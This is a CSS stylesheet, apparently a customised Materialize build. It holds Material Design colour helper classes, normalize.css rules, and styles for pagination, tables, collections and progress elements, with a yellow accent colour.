.deep-purple.darken-3 {
    background-color: #4527a0 !important
}

.deep-purple-text.text-darken-3 {
    color: #4527a0 !important
}

.deep-purple.darken-4 {
    background-color: #311b92 !important
}

.deep-purple-text.text-darken-4 {
    color: #311b92 !important
}

.deep-purple.accent-1 {
    background-color: #b388ff !important
}

.deep-purple-text.text-accent-1 {
    color: #b388ff !important
}

.deep-purple.accent-2 {
    background-color: #7c4dff !important
}

.deep-purple-text.text-accent-2 {
    color: #7c4dff !important
}

.deep-purple.accent-3 {
    background-color: #651fff !important
}

.deep-purple-text.text-accent-3 {
    color: #651fff !important
}

.deep-purple.accent-4 {
    background-color: #6200ea !important
}

.deep-purple-text.text-accent-4 {
    color: #6200ea !important
}

.indigo {
    background-color: #3f51b5 !important
}

.indigo-text {
    color: #3f51b5 !important
}

.indigo.lighten-5 {
    background-color: #e8eaf6 !important
}

.indigo-text.text-lighten-5 {
    color: #e8eaf6 !important
}

.indigo.lighten-4 {
    background-color: #c5cae9 !important
}

.indigo-text.text-lighten-4 {
    color: #c5cae9 !important
}

.indigo.lighten-3 {
    background-color: #9fa8da !important
}

.indigo-text.text-lighten-3 {
    color: #9fa8da !important
}

.indigo.lighten-2 {
    background-color: #7986cb !important
}

.indigo-text.text-lighten-2 {
    color: #7986cb !important
}

.indigo.lighten-1 {
    background-color: #5c6bc0 !important
}

.indigo-text.text-lighten-1 {
    color: #5c6bc0 !important
}

.indigo.darken-1 {
    background-color: #3949ab !important
}

.indigo-text.text-darken-1 {
    color: #3949ab !important
}

.indigo.darken-2 {
    background-color: #303f9f !important
}

.indigo-text.text-darken-2 {
    color: #303f9f !important
}

.indigo.darken-3 {
    background-color: #283593 !important
}

.indigo-text.text-darken-3 {
    color: #283593 !important
}

.indigo.darken-4 {
    background-color: #1a237e !important
}

.indigo-text.text-darken-4 {
    color: #1a237e !important
}

.indigo.accent-1 {
    background-color: #8c9eff !important
}

.indigo-text.text-accent-1 {
    color: #8c9eff !important
}

.indigo.accent-2 {
    background-color: #536dfe !important
}

.indigo-text.text-accent-2 {
    color: #536dfe !important
}

.indigo.accent-3 {
    background-color: #3d5afe !important
}

.indigo-text.text-accent-3 {
    color: #3d5afe !important
}

.indigo.accent-4 {
    background-color: #304ffe !important
}

.indigo-text.text-accent-4 {
    color: #304ffe !important
}

.blue {
    background-color: #2196f3 !important
}

.blue-text {
    color: #2196f3 !important
}

.blue.lighten-5 {
    background-color: #e3f2fd !important
}

.blue-text.text-lighten-5 {
    color: #e3f2fd !important
}

.blue.lighten-4 {
    background-color: #bbdefb !important
}

.blue-text.text-lighten-4 {
    color: #bbdefb !important
}

.blue.lighten-3 {
    background-color: #90caf9 !important
}

.blue-text.text-lighten-3 {
    color: #90caf9 !important
}

.blue.lighten-2 {
    background-color: #64b5f6 !important
}

.blue-text.text-lighten-2 {
    color: #64b5f6 !important
}

.blue.lighten-1 {
    background-color: #42a5f5 !important
}

.blue-text.text-lighten-1 {
    color: #42a5f5 !important
}

.blue.darken-1 {
    background-color: #1e88e5 !important
}

.blue-text.text-darken-1 {
    color: #1e88e5 !important
}

.blue.darken-2 {
    background-color: #1976d2 !important
}

.blue-text.text-darken-2 {
    color: #1976d2 !important
}

.blue.darken-3 {
    background-color: #1565c0 !important
}

.blue-text.text-darken-3 {
    color: #1565c0 !important
}

.blue.darken-4 {
    background-color: #0d47a1 !important
}

.blue-text.text-darken-4 {
    color: #0d47a1 !important
}

.blue.accent-1 {
    background-color: #82b1ff !important
}

.blue-text.text-accent-1 {
    color: #82b1ff !important
}

.blue.accent-2 {
    background-color: #448aff !important
}

.blue-text.text-accent-2 {
    color: #448aff !important
}

.blue.accent-3 {
    background-color: #2979ff !important
}

.blue-text.text-accent-3 {
    color: #2979ff !important
}

.blue.accent-4 {
    background-color: #2962ff !important
}

.blue-text.text-accent-4 {
    color: #2962ff !important
}

.light-blue {
    background-color: #03a9f4 !important
}

.light-blue-text {
    color: #03a9f4 !important
}

.light-blue.lighten-5 {
    background-color: #e1f5fe !important
}

.light-blue-text.text-lighten-5 {
    color: #e1f5fe !important
}

.light-blue.lighten-4 {
    background-color: #b3e5fc !important
}

.light-blue-text.text-lighten-4 {
    color: #b3e5fc !important
}

.light-blue.lighten-3 {
    background-color: #81d4fa !important
}

.light-blue-text.text-lighten-3 {
    color: #81d4fa !important
}

.light-blue.lighten-2 {
    background-color: #4fc3f7 !important
}

.light-blue-text.text-lighten-2 {
    color: #4fc3f7 !important
}

.light-blue.lighten-1 {
    background-color: #29b6f6 !important
}

.light-blue-text.text-lighten-1 {
    color: #29b6f6 !important
}

.light-blue.darken-1 {
    background-color: #039be5 !important
}

.light-blue-text.text-darken-1 {
    color: #039be5 !important
}

.light-blue.darken-2 {
    background-color: #0288d1 !important
}

.light-blue-text.text-darken-2 {
    color: #0288d1 !important
}

.light-blue.darken-3 {
    background-color: #0277bd !important
}

.light-blue-text.text-darken-3 {
    color: #0277bd !important
}

.light-blue.darken-4 {
    background-color: #01579b !important
}

.light-blue-text.text-darken-4 {
    color: #01579b !important
}

.light-blue.accent-1 {
    background-color: #80d8ff !important
}

.light-blue-text.text-accent-1 {
    color: #80d8ff !important
}

.light-blue.accent-2 {
    background-color: #40c4ff !important
}

.light-blue-text.text-accent-2 {
    color: #40c4ff !important
}

.light-blue.accent-3 {
    background-color: #00b0ff !important
}

.light-blue-text.text-accent-3 {
    color: #00b0ff !important
}

.light-blue.accent-4 {
    background-color: #0091ea !important
}

.light-blue-text.text-accent-4 {
    color: #0091ea !important
}

.cyan {
    background-color: #00bcd4 !important
}

.cyan-text {
    color: #00bcd4 !important
}

.cyan.lighten-5 {
    background-color: #e0f7fa !important
}

.cyan-text.text-lighten-5 {
    color: #e0f7fa !important
}

.cyan.lighten-4 {
    background-color: #b2ebf2 !important
}

.cyan-text.text-lighten-4 {
    color: #b2ebf2 !important
}

.cyan.lighten-3 {
    background-color: #80deea !important
}

.cyan-text.text-lighten-3 {
    color: #80deea !important
}

.cyan.lighten-2 {
    background-color: #4dd0e1 !important
}

.cyan-text.text-lighten-2 {
    color: #4dd0e1 !important
}

.cyan.lighten-1 {
    background-color: #26c6da !important
}

.cyan-text.text-lighten-1 {
    color: #26c6da !important
}

.cyan.darken-1 {
    background-color: #00acc1 !important
}

.cyan-text.text-darken-1 {
    color: #00acc1 !important
}

.cyan.darken-2 {
    background-color: #0097a7 !important
}

.cyan-text.text-darken-2 {
    color: #0097a7 !important
}

.cyan.darken-3 {
    background-color: #00838f !important
}

.cyan-text.text-darken-3 {
    color: #00838f !important
}

.cyan.darken-4 {
    background-color: #006064 !important
}

.cyan-text.text-darken-4 {
    color: #006064 !important
}

.cyan.accent-1 {
    background-color: #84ffff !important
}

.cyan-text.text-accent-1 {
    color: #84ffff !important
}

.cyan.accent-2 {
    background-color: #18ffff !important
}

.cyan-text.text-accent-2 {
    color: #18ffff !important
}

.cyan.accent-3 {
    background-color: #00e5ff !important
}

.cyan-text.text-accent-3 {
    color: #00e5ff !important
}

.cyan.accent-4 {
    background-color: #00b8d4 !important
}

.cyan-text.text-accent-4 {
    color: #00b8d4 !important
}

.teal {
    background-color: #009688 !important
}

.teal-text {
    color: #009688 !important
}

.teal.lighten-5 {
    background-color: #e0f2f1 !important
}

.teal-text.text-lighten-5 {
    color: #e0f2f1 !important
}

.teal.lighten-4 {
    background-color: #b2dfdb !important
}

.teal-text.text-lighten-4 {
    color: #b2dfdb !important
}

.teal.lighten-3 {
    background-color: #80cbc4 !important
}

.teal-text.text-lighten-3 {
    color: #80cbc4 !important
}

.teal.lighten-2 {
    background-color: #4db6ac !important
}

.teal-text.text-lighten-2 {
    color: #4db6ac !important
}

.teal.lighten-1 {
    background-color: #f9d439 !important
}

.teal-text.text-lighten-1 {
    color: #f9d439 !important
}

.teal.darken-1 {
    background-color: #00897b !important
}

.teal-text.text-darken-1 {
    color: #00897b !important
}

.teal.darken-2 {
    background-color: #00796b !important
}

.teal-text.text-darken-2 {
    color: #00796b !important
}

.teal.darken-3 {
    background-color: #00695c !important
}

.teal-text.text-darken-3 {
    color: #00695c !important
}

.teal.darken-4 {
    background-color: #004d40 !important
}

.teal-text.text-darken-4 {
    color: #004d40 !important
}

.teal.accent-1 {
    background-color: #a7ffeb !important
}

.teal-text.text-accent-1 {
    color: #a7ffeb !important
}

.teal.accent-2 {
    background-color: #64ffda !important
}

.teal-text.text-accent-2 {
    color: #64ffda !important
}

.teal.accent-3 {
    background-color: #1de9b6 !important
}

.teal-text.text-accent-3 {
    color: #1de9b6 !important
}

.teal.accent-4 {
    background-color: #00bfa5 !important
}

.teal-text.text-accent-4 {
    color: #00bfa5 !important
}

.green {
    background-color: #4caf50 !important
}

.green-text {
    color: #4caf50 !important
}

.green.lighten-5 {
    background-color: #e8f5e9 !important
}

.green-text.text-lighten-5 {
    color: #e8f5e9 !important
}

.green.lighten-4 {
    background-color: #c8e6c9 !important
}

.green-text.text-lighten-4 {
    color: #c8e6c9 !important
}

.green.lighten-3 {
    background-color: #a5d6a7 !important
}

.green-text.text-lighten-3 {
    color: #a5d6a7 !important
}

.green.lighten-2 {
    background-color: #81c784 !important
}

.green-text.text-lighten-2 {
    color: #81c784 !important
}

.green.lighten-1 {
    background-color: #66bb6a !important
}

.green-text.text-lighten-1 {
    color: #66bb6a !important
}

.green.darken-1 {
    background-color: #43a047 !important
}

.green-text.text-darken-1 {
    color: #43a047 !important
}

.green.darken-2 {
    background-color: #388e3c !important
}

.green-text.text-darken-2 {
    color: #388e3c !important
}

.green.darken-3 {
    background-color: #2e7d32 !important
}

.green-text.text-darken-3 {
    color: #2e7d32 !important
}

.green.darken-4 {
    background-color: #1b5e20 !important
}

.green-text.text-darken-4 {
    color: #1b5e20 !important
}

.green.accent-1 {
    background-color: #b9f6ca !important
}

.green-text.text-accent-1 {
    color: #b9f6ca !important
}

.green.accent-2 {
    background-color: #69f0ae !important
}

.green-text.text-accent-2 {
    color: #69f0ae !important
}

.green.accent-3 {
    background-color: #00e676 !important
}

.green-text.text-accent-3 {
    color: #00e676 !important
}

.green.accent-4 {
    background-color: #00c853 !important
}

.green-text.text-accent-4 {
    color: #00c853 !important
}

.light-green {
    background-color: #8bc34a !important
}

.light-green-text {
    color: #8bc34a !important
}

.light-green.lighten-5 {
    background-color: #f1f8e9 !important
}

.light-green-text.text-lighten-5 {
    color: #f1f8e9 !important
}

.light-green.lighten-4 {
    background-color: #dcedc8 !important
}

.light-green-text.text-lighten-4 {
    color: #dcedc8 !important
}

.light-green.lighten-3 {
    background-color: #c5e1a5 !important
}

.light-green-text.text-lighten-3 {
    color: #c5e1a5 !important
}

.light-green.lighten-2 {
    background-color: #aed581 !important
}

.light-green-text.text-lighten-2 {
    color: #aed581 !important
}

.light-green.lighten-1 {
    background-color: #9ccc65 !important
}

.light-green-text.text-lighten-1 {
    color: #9ccc65 !important
}

.light-green.darken-1 {
    background-color: #7cb342 !important
}

.light-green-text.text-darken-1 {
    color: #7cb342 !important
}

.light-green.darken-2 {
    background-color: #689f38 !important
}

.light-green-text.text-darken-2 {
    color: #689f38 !important
}

.light-green.darken-3 {
    background-color: #558b2f !important
}

.light-green-text.text-darken-3 {
    color: #558b2f !important
}

.light-green.darken-4 {
    background-color: #33691e !important
}

.light-green-text.text-darken-4 {
    color: #33691e !important
}

.light-green.accent-1 {
    background-color: #ccff90 !important
}

.light-green-text.text-accent-1 {
    color: #ccff90 !important
}

.light-green.accent-2 {
    background-color: #b2ff59 !important
}

.light-green-text.text-accent-2 {
    color: #b2ff59 !important
}

.light-green.accent-3 {
    background-color: #76ff03 !important
}

.light-green-text.text-accent-3 {
    color: #76ff03 !important
}

.light-green.accent-4 {
    background-color: #64dd17 !important
}

.light-green-text.text-accent-4 {
    color: #64dd17 !important
}

.lime {
    background-color: #cddc39 !important
}

.lime-text {
    color: #cddc39 !important
}

.lime.lighten-5 {
    background-color: #f9fbe7 !important
}

.lime-text.text-lighten-5 {
    color: #f9fbe7 !important
}

.lime.lighten-4 {
    background-color: #f0f4c3 !important
}

.lime-text.text-lighten-4 {
    color: #f0f4c3 !important
}

.lime.lighten-3 {
    background-color: #e6ee9c !important
}

.lime-text.text-lighten-3 {
    color: #e6ee9c !important
}

.lime.lighten-2 {
    background-color: #dce775 !important
}

.lime-text.text-lighten-2 {
    color: #dce775 !important
}

.lime.lighten-1 {
    background-color: #d4e157 !important
}

.lime-text.text-lighten-1 {
    color: #d4e157 !important
}

.lime.darken-1 {
    background-color: #c0ca33 !important
}

.lime-text.text-darken-1 {
    color: #c0ca33 !important
}

.lime.darken-2 {
    background-color: #afb42b !important
}

.lime-text.text-darken-2 {
    color: #afb42b !important
}

.lime.darken-3 {
    background-color: #9e9d24 !important
}

.lime-text.text-darken-3 {
    color: #9e9d24 !important
}

.lime.darken-4 {
    background-color: #827717 !important
}

.lime-text.text-darken-4 {
    color: #827717 !important
}

.lime.accent-1 {
    background-color: #f4ff81 !important
}

.lime-text.text-accent-1 {
    color: #f4ff81 !important
}

.lime.accent-2 {
    background-color: #eeff41 !important
}

.lime-text.text-accent-2 {
    color: #eeff41 !important
}

.lime.accent-3 {
    background-color: #c6ff00 !important
}

.lime-text.text-accent-3 {
    color: #c6ff00 !important
}

.lime.accent-4 {
    background-color: #aeea00 !important
}

.lime-text.text-accent-4 {
    color: #aeea00 !important
}

.yellow {
    background-color: #ffeb3b !important
}

.yellow-text {
    color: #ffeb3b !important
}

.yellow.lighten-5 {
    background-color: #fffde7 !important
}

.yellow-text.text-lighten-5 {
    color: #fffde7 !important
}

.yellow.lighten-4 {
    background-color: #fff9c4 !important
}

.yellow-text.text-lighten-4 {
    color: #fff9c4 !important
}

.yellow.lighten-3 {
    background-color: #fff59d !important
}

.yellow-text.text-lighten-3 {
    color: #fff59d !important
}

.yellow.lighten-2 {
    background-color: #fff176 !important
}

.yellow-text.text-lighten-2 {
    color: #fff176 !important
}

.yellow.lighten-1 {
    background-color: #ffee58 !important
}

.yellow-text.text-lighten-1 {
    color: #ffee58 !important
}

.yellow.darken-1 {
    background-color: #fdd835 !important
}

.yellow-text.text-darken-1 {
    color: #fdd835 !important
}

.yellow.darken-2 {
    background-color: #fbc02d !important
}

.yellow-text.text-darken-2 {
    color: #fbc02d !important
}

.yellow.darken-3 {
    background-color: #f9a825 !important
}

.yellow-text.text-darken-3 {
    color: #f9a825 !important
}

.yellow.darken-4 {
    background-color: #f57f17 !important
}

.yellow-text.text-darken-4 {
    color: #f57f17 !important
}

.yellow.accent-1 {
    background-color: #ffff8d !important
}

.yellow-text.text-accent-1 {
    color: #ffff8d !important
}

.yellow.accent-2 {
    background-color: #ff0 !important
}

.yellow-text.text-accent-2 {
    color: #ff0 !important
}

.yellow.accent-3 {
    background-color: #ffea00 !important
}

.yellow-text.text-accent-3 {
    color: #ffea00 !important
}

.yellow.accent-4 {
    background-color: #ffd600 !important
}

.yellow-text.text-accent-4 {
    color: #ffd600 !important
}

.amber {
    background-color: #ffc107 !important
}

.amber-text {
    color: #ffc107 !important
}

.amber.lighten-5 {
    background-color: #fff8e1 !important
}

.amber-text.text-lighten-5 {
    color: #fff8e1 !important
}

.amber.lighten-4 {
    background-color: #ffecb3 !important
}

.amber-text.text-lighten-4 {
    color: #ffecb3 !important
}

.amber.lighten-3 {
    background-color: #ffe082 !important
}

.amber-text.text-lighten-3 {
    color: #ffe082 !important
}

.amber.lighten-2 {
    background-color: #ffd54f !important
}

.amber-text.text-lighten-2 {
    color: #ffd54f !important
}

.amber.lighten-1 {
    background-color: #ffca28 !important
}

.amber-text.text-lighten-1 {
    color: #ffca28 !important
}

.amber.darken-1 {
    background-color: #ffb300 !important
}

.amber-text.text-darken-1 {
    color: #ffb300 !important
}

.amber.darken-2 {
    background-color: #ffa000 !important
}

.amber-text.text-darken-2 {
    color: #ffa000 !important
}

.amber.darken-3 {
    background-color: #ff8f00 !important
}

.amber-text.text-darken-3 {
    color: #ff8f00 !important
}

.amber.darken-4 {
    background-color: #ff6f00 !important
}

.amber-text.text-darken-4 {
    color: #ff6f00 !important
}

.amber.accent-1 {
    background-color: #ffe57f !important
}

.amber-text.text-accent-1 {
    color: #ffe57f !important
}

.amber.accent-2 {
    background-color: #ffd740 !important
}

.amber-text.text-accent-2 {
    color: #ffd740 !important
}

.amber.accent-3 {
    background-color: #ffc400 !important
}

.amber-text.text-accent-3 {
    color: #ffc400 !important
}

.amber.accent-4 {
    background-color: #ffab00 !important
}

.amber-text.text-accent-4 {
    color: #ffab00 !important
}

.orange {
    background-color: #ff9800 !important
}

.orange-text {
    color: #ff9800 !important
}

.orange.lighten-5 {
    background-color: #fff3e0 !important
}

.orange-text.text-lighten-5 {
    color: #fff3e0 !important
}

.orange.lighten-4 {
    background-color: #ffe0b2 !important
}

.orange-text.text-lighten-4 {
    color: #ffe0b2 !important
}

.orange.lighten-3 {
    background-color: #ffcc80 !important
}

.orange-text.text-lighten-3 {
    color: #ffcc80 !important
}

.orange.lighten-2 {
    background-color: #ffb74d !important
}

.orange-text.text-lighten-2 {
    color: #ffb74d !important
}

.orange.lighten-1 {
    background-color: #ffa726 !important
}

.orange-text.text-lighten-1 {
    color: #ffa726 !important
}

.orange.darken-1 {
    background-color: #fb8c00 !important
}

.orange-text.text-darken-1 {
    color: #fb8c00 !important
}

.orange.darken-2 {
    background-color: #f57c00 !important
}

.orange-text.text-darken-2 {
    color: #f57c00 !important
}

.orange.darken-3 {
    background-color: #ef6c00 !important
}

.orange-text.text-darken-3 {
    color: #ef6c00 !important
}

.orange.darken-4 {
    background-color: #e65100 !important
}

.orange-text.text-darken-4 {
    color: #e65100 !important
}

.orange.accent-1 {
    background-color: #ffd180 !important
}

.orange-text.text-accent-1 {
    color: #ffd180 !important
}

.orange.accent-2 {
    background-color: #ffab40 !important
}

.orange-text.text-accent-2 {
    color: #ffab40 !important
}

.orange.accent-3 {
    background-color: #ff9100 !important
}

.orange-text.text-accent-3 {
    color: #ff9100 !important
}

.orange.accent-4 {
    background-color: #ff6d00 !important
}

.orange-text.text-accent-4 {
    color: #ff6d00 !important
}

.deep-orange {
    background-color: #ff5722 !important
}

.deep-orange-text {
    color: #ff5722 !important
}

.deep-orange.lighten-5 {
    background-color: #fbe9e7 !important
}

.deep-orange-text.text-lighten-5 {
    color: #fbe9e7 !important
}

.deep-orange.lighten-4 {
    background-color: #ffccbc !important
}

.deep-orange-text.text-lighten-4 {
    color: #ffccbc !important
}

.deep-orange.lighten-3 {
    background-color: #ffab91 !important
}

.deep-orange-text.text-lighten-3 {
    color: #ffab91 !important
}

.deep-orange.lighten-2 {
    background-color: #ff8a65 !important
}

.deep-orange-text.text-lighten-2 {
    color: #ff8a65 !important
}

.deep-orange.lighten-1 {
    background-color: #ff7043 !important
}

.deep-orange-text.text-lighten-1 {
    color: #ff7043 !important
}

.deep-orange.darken-1 {
    background-color: #f4511e !important
}

.deep-orange-text.text-darken-1 {
    color: #f4511e !important
}

.deep-orange.darken-2 {
    background-color: #e64a19 !important
}

.deep-orange-text.text-darken-2 {
    color: #e64a19 !important
}

.deep-orange.darken-3 {
    background-color: #d84315 !important
}

.deep-orange-text.text-darken-3 {
    color: #d84315 !important
}

.deep-orange.darken-4 {
    background-color: #bf360c !important
}

.deep-orange-text.text-darken-4 {
    color: #bf360c !important
}

.deep-orange.accent-1 {
    background-color: #ff9e80 !important
}

.deep-orange-text.text-accent-1 {
    color: #ff9e80 !important
}

.deep-orange.accent-2 {
    background-color: #ff6e40 !important
}

.deep-orange-text.text-accent-2 {
    color: #ff6e40 !important
}

.deep-orange.accent-3 {
    background-color: #ff3d00 !important
}

.deep-orange-text.text-accent-3 {
    color: #ff3d00 !important
}

.deep-orange.accent-4 {
    background-color: #dd2c00 !important
}

.deep-orange-text.text-accent-4 {
    color: #dd2c00 !important
}

.brown {
    background-color: #795548 !important
}

.brown-text {
    color: #795548 !important
}

.brown.lighten-5 {
    background-color: #efebe9 !important
}

.brown-text.text-lighten-5 {
    color: #efebe9 !important
}

.brown.lighten-4 {
    background-color: #d7ccc8 !important
}

.brown-text.text-lighten-4 {
    color: #d7ccc8 !important
}

.brown.lighten-3 {
    background-color: #bcaaa4 !important
}

.brown-text.text-lighten-3 {
    color: #bcaaa4 !important
}

.brown.lighten-2 {
    background-color: #a1887f !important
}

.brown-text.text-lighten-2 {
    color: #a1887f !important
}

.brown.lighten-1 {
    background-color: #8d6e63 !important
}

.brown-text.text-lighten-1 {
    color: #8d6e63 !important
}

.brown.darken-1 {
    background-color: #6d4c41 !important
}

.brown-text.text-darken-1 {
    color: #6d4c41 !important
}

.brown.darken-2 {
    background-color: #5d4037 !important
}

.brown-text.text-darken-2 {
    color: #5d4037 !important
}

.brown.darken-3 {
    background-color: #4e342e !important
}

.brown-text.text-darken-3 {
    color: #4e342e !important
}

.brown.darken-4 {
    background-color: #3e2723 !important
}

.brown-text.text-darken-4 {
    color: #3e2723 !important
}

.blue-grey {
    background-color: #607d8b !important
}

.blue-grey-text {
    color: #607d8b !important
}

.blue-grey.lighten-5 {
    background-color: #eceff1 !important
}

.blue-grey-text.text-lighten-5 {
    color: #eceff1 !important
}

.blue-grey.lighten-4 {
    background-color: #cfd8dc !important
}

.blue-grey-text.text-lighten-4 {
    color: #cfd8dc !important
}

.blue-grey.lighten-3 {
    background-color: #b0bec5 !important
}

.blue-grey-text.text-lighten-3 {
    color: #b0bec5 !important
}

.blue-grey.lighten-2 {
    background-color: #90a4ae !important
}

.blue-grey-text.text-lighten-2 {
    color: #90a4ae !important
}

.blue-grey.lighten-1 {
    background-color: #78909c !important
}

.blue-grey-text.text-lighten-1 {
    color: #78909c !important
}

.blue-grey.darken-1 {
    background-color: #546e7a !important
}

.blue-grey-text.text-darken-1 {
    color: #546e7a !important
}

.blue-grey.darken-2 {
    background-color: #455a64 !important
}

.blue-grey-text.text-darken-2 {
    color: #455a64 !important
}

.blue-grey.darken-3 {
    background-color: #37474f !important
}

.blue-grey-text.text-darken-3 {
    color: #37474f !important
}

.blue-grey.darken-4 {
    background-color: #263238 !important
}

.blue-grey-text.text-darken-4 {
    color: #263238 !important
}

.grey {
    background-color: #9e9e9e !important
}

.grey-text {
    color: #9e9e9e !important
}

.grey.lighten-5 {
    background-color: #fafafa !important
}

.grey-text.text-lighten-5 {
    color: #fafafa !important
}

.grey.lighten-4 {
    background-color: #f5f5f5 !important
}

.grey-text.text-lighten-4 {
    color: #f5f5f5 !important
}

.grey.lighten-3 {
    background-color: #eee !important
}

.grey-text.text-lighten-3 {
    color: #eee !important
}

.grey.lighten-2 {
    background-color: #e0e0e0 !important
}

.grey-text.text-lighten-2 {
    color: #e0e0e0 !important
}

.grey.lighten-1 {
    background-color: #bdbdbd !important
}

.grey-text.text-lighten-1 {
    color: #bdbdbd !important
}

.grey.darken-1 {
    background-color: #757575 !important
}

.grey-text.text-darken-1 {
    color: #757575 !important
}

.grey.darken-2 {
    background-color: #616161 !important
}

.grey-text.text-darken-2 {
    color: #616161 !important
}

.grey.darken-3 {
    background-color: #424242 !important
}

.grey-text.text-darken-3 {
    color: #424242 !important
}

.grey.darken-4 {
    background-color: #212121 !important
}

.grey-text.text-darken-4 {
    color: #212121 !important
}

.black {
    background-color: #000 !important
}

.black-text {
    color: #000 !important
}

.white {
    background-color: #fff !important
}

.white-text {
    color: #fff !important
}

.transparent {
    background-color: rgba(0, 0, 0, 0) !important
}

.transparent-text {
    color: transparent !important
}

/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

.light,
span.badge.new {
    font-weight: 300
}

.sidenav .user-view .circle,
.sidenav .user-view .email,
.sidenav .user-view .name,
.waves-block,
details,
menu,
select.browser-default {
    display: block
}

summary {
    display: list-item
}

.pagination li,
.pagination li a,
canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

.modal,
.z-depth-5 {
    -webkit-box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2);
    box-shadow: 0 24px 38px 3px rgba(0, 0, 0, .14), 0 9px 46px 8px rgba(0, 0, 0, .12), 0 11px 15px -7px rgba(0, 0, 0, .2)
}

.hoverable {
    transition: box-shadow .25s;
    transition: box-shadow .25s, -webkit-box-shadow .25s
}

.hoverable:hover {
    -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19);
    box-shadow: 0 8px 17px 0 rgba(0, 0, 0, .2), 0 6px 20px 0 rgba(0, 0, 0, .19)
}

.divider {
    height: 1px;
    overflow: hidden;
    background-color: #e0e0e0
}

blockquote {
    margin: 20px 0;
    padding-left: 1.5rem;
    border-left: 5px solid var(--Jaune,#f9d439);
    margin-bottom: 20px !important
}

.sidenav .collapsible-header i,
.sidenav.fixed .collapsible-header i,
i {
    line-height: inherit
}

i.left {
    float: left;
    margin-right: 15px
}

i.right {
    float: right;
    margin-left: 15px
}

i.tiny {
    font-size: 1rem
}

.pagination li i,
i.small {
    font-size: 2rem
}

i.medium {
    font-size: 4rem
}

i.large {
    font-size: 6rem
}

img.responsive-img,
video.responsive-video {
    max-width: 100%;
    height: auto
}

.pagination li {
    border-radius: 0;
    vertical-align: top;
    height: 30px
}

.pagination li a {
    color: #444;
    font-size: 13px;
    padding: 0 10px;
    line-height: 30px
}

.collection .collection-item.active .secondary-content,
.pagination li.active a,
.sidenav .collapsible-body>ul:not(.collapsible)>li.active a,
.sidenav li>a.btn,
.sidenav li>a.btn-floating,
.sidenav li>a.btn-large,
.sidenav li>a.btn-small,
.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active a,
.tabs.tabs-transparent .tab a.active,
.tabs.tabs-transparent .tab a:hover,
.text-primary {
    color: #fff
}

.pagination li.active,
.sidenav .collapsible-body>ul:not(.collapsible)>li.active,
.sidenav.sidenav-fixed .collapsible-body>ul:not(.collapsible)>li.active {
    background-color: #ee6e73
}

.pagination li.disabled a {
    cursor: default;
    color: #999
}

.pagination li.pages ul li {
    display: inline-block;
    float: none
}

.parallax-container {
    position: relative;
    overflow: hidden;
    height: 500px
}

.parallax-container .parallax {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1
}

.parallax-container .parallax img {
    opacity: 0;
    position: absolute;
    left: 50%;
    bottom: 0;
    min-width: 100%;
    min-height: 100%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.card .card-image,
.card.large,
.card.medium,
.card.small,
.file-field,
.pin-bottom,
.pin-top,
.range-field,
.select-wrapper {
    position: relative
}

.pinned {
    position: fixed !important
}

.card,
.collection,
.progress,
.video-container {
    position: relative
}

.fade-in {
    -webkit-transform-origin: 0 50%;
    transform-origin: 0 50%
}

@media only screen and (min-width:1201px) {
    .hide-on-extra-large-only {
        display: none !important
    }

    .show-on-extra-large {
        display: block !important
    }
}

@media only screen and (min-width:600px) and (max-width:992px) {
    .hide-on-med-only {
        display: none !important
    }

    .show-on-medium {
        display: block !important
    }
}

.datepicker-table tr,
table,
td,
th {
    border: none
}

[type=checkbox].filled-in+span:not(.lever):after,
table.striped>tbody>tr>td,
td,
th {
    border-radius: 0
}

table {
    width: 100%;
    display: table;
    border-collapse: collapse;
    border-spacing: 0
}

.collection .collection-item:last-child,
.datepicker-controls .select-wrapper input:focus,
.datepicker-table thead,
table.striped tr {
    border-bottom: none
}

table.highlight>tbody>tr:hover,
table.striped>tbody>tr:nth-child(odd) {
    background-color: rgba(242, 242, 242, .5)
}

table.highlight>tbody>tr {
    -webkit-transition: background-color .25s;
    transition: background-color .25s
}

.left-align,
td,
th {
    text-align: left
}

tr {
    border-bottom: 1px solid rgba(0, 0, 0, .12)
}

td,
th {
    padding: 15px 5px;
    display: table-cell
}

nav ul a span.badge,
table span.badge {
    display: inline-block;
    float: none
}

.collection {
    border: 1px solid #e0e0e0;
    border-radius: 0
}

.collection .collection-item {
    background-color: #fff;
    line-height: 1.5rem;
    padding: 10px 20px;
    margin: 0;
    border-bottom: 1px solid #e0e0e0
}

.collection .collection-item.avatar {
    min-height: 84px;
    padding-left: 72px;
    position: relative
}

.collection .collection-item.avatar :not(.circle-clipper)>.circle,
.collection .collection-item.avatar:not(.circle-clipper)>.circle {
    position: absolute;
    width: 42px;
    height: 42px;
    overflow: hidden;
    left: 15px;
    display: inline-block;
    vertical-align: middle
}

.collection .collection-item.avatar i.circle {
    font-size: 18px;
    line-height: 42px;
    color: #fff;
    background-color: #999;
    text-align: center
}

.collection .collection-item.avatar .title {
    font-size: 16px
}

.card .card-content p,
.collection .collection-item.avatar p,
.sidenav .collapsible {
    margin: 0
}

.collection .collection-item.avatar .secondary-content {
    position: absolute;
    top: 16px;
    right: 16px
}

.collection .collection-item.active {
    background-color: #f9d439;
    color: #eafaf9
}

.collection a.collection-item {
    display: block;
    -webkit-transition: .25s;
    transition: .25s;
    color: #f9d439
}

.collection a.collection-item:not(.active):hover {
    background-color: #ddd
}

.progress .determinate,
.progress .indeterminate,
.sidenav li>a.btn-floating:hover,
.switch label input[type=checkbox]:checked+.lever:after,
[type=radio].with-gap:checked+span:after,
[type=radio]:checked+span:after,
span.badge.new {
    background-color: #f9d439
}

